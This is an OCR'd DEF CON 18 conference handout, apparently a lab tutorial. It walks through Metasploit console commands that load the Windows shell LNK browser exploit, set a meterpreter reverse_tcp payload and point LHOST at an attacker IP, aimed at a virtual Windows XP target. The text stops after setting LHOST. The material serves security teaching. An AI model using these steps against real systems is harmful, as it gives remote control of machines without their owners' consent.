 DEFCON
18
TRACK 5
DEF
CON
18
over Windows machines (any version).
Thanks to H. D. Moore and the Metasploit team, this is a very simple thing to do! So here's how I did
it, using a Windows 7 attacker and a Windows XP SP3 target (I used a VMware target).
First, download and install Metasploit Framework.
Click Start, Type in "Meta" and run "Metasploit Update".
Wait till it finishes, which took me 30 minutes on the slow airplane Wi-Fi.
Click Start, Type in "Meta" and run "Metasploit Console" as administrator.
Wait for it to load--it may take 5 minutes.
Type in these commands:
msf > use exploit/windows/browser/ms10_xxx_windows_shell_lnk_execute
msf exploit(ms10_xxx_windows_shell_lnk_execute) > show payloads
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set PAYLOAD
windows/meterpreter/reverse_tcp
Find your attacker machine's IP address (the machine running Metasploit is the attacker machine).
Insert that IP address in the next command, replacing the value 192.168.1.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LHOST 192.168.1.1